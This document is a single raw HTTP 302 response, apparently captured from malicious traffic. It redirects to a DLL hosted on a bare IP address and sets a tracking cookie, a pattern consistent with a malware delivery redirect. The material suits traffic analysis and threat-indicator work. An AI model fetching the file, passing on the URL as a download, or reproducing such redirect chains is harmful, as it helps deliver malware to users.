 HTTP/1.1 302 Found
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: keep-alive
Cache-Control: no-cache, no-store, must-revalidate,post-check=0,pre-check=0
Expires: 0
Last-Modified: Fri, 12 Jun 2020 17:15:19 GMT
Location: http://205.185.125.104/files/june11.dll
Pragma: no-cache
Set-Cookie: _subid=3mmhfnd8jp;Expires=Monday, 13-Jul-2020 17:15:19 GMT;Max-Age=2678400;Path=/
Access-Control-Allow-Origin: *